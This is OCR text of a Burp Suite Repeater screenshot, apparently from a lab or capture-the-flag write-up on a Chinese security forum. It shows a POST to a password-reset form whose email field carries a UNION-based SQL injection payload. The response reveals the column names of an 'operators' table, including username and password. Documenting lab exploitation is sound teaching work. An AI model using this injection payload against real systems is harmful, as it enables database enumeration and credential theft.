 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://10.10.10.31 HTTP/1
Request
Pretty Raw Hex \n
1 POST /cmsdata/forgot.php HTTP/1.1
2 Host: 10.10.10.31
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 140
9 Origin: http://10.10.10.31
10 Connection: close
11 Referer: http://10.10.10.31/cmsdata/forgot.php
12 Upgrade-Insecure-Requests: 1
13
14 email=admin%40123.com' UNION SELECT 1,group_concat(column_name),3,'a@b.c' from
information_schema.columns where table_name='operators';-- -"
Response
Pretty Raw Hex Render \n
}
79
80 </style>
81
82
83 <script src="js/prefixfree.min.js">
</script>
84
85
86 </head>
87
88 <body>
89
90 <div class="login">
91 &nbsp;
92 <h1>
Retrieve password
</h1>
93 <br>
94 <form method="post" action="forgot.php">
95 <input type="text" name="email" placeholder="email" required="required" />
96 <button type="submit" class="btn btn-primary btn-block btn-large">
Send
</button>
97 </form>
98 <br>
99 </div>
100
101
102 <h2>
Email sent to: a@b.c=>id,__username_,__password_,email
103 </body>
104 </html>
105
先知社区